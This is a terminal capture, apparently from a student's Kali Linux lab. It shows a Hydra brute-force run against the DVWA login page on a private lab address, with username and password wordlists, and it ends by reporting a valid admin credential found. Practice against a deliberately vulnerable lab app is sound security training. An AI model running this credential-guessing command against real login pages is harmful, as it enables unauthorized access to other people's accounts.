 (root💀kalivm2022)-[/home/student/Documents]
# hydra 192.168.185.50 http-form-post "/dvwa/login.php:username=^USER^&password=^PASS^&Login=submit:F=CSRF token inc
orrect" -L username.txt -P password.txt -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-06 13:25:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16685 login tries (l:47/p:355), ~1043 tries per task
[DATA] attacking http-post-form://192.168.185.50:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=submit:F=CSRF
token incorrect
[80][http-post-form] host: 192.168.185.50 login: admin password:
[STATUS] attack finished for 192.168.185.50 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-06 13:25:07